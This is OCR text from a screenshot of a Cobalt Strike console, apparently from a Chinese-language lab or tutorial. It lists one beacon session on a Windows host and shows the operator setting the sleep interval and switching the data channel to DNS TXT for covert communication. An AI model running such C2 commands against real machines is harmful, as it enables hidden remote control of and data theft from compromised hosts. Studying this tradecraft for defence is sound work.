 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools
external internal listener user computer note process pid arch last
192.168.10.150 dns admin DESKTOP-NCAT26L beacon.exe 6020 x64 3m
事件日志 X 监听器 X Beacon 192.168.10.150@6020 X
beacon> sleep 2
[*] Tasked beacon to sleep for 2s
[+] host called home, sent: 16 bytes
beacon> mode dns-txt
[+] data channel set to DNS-TXT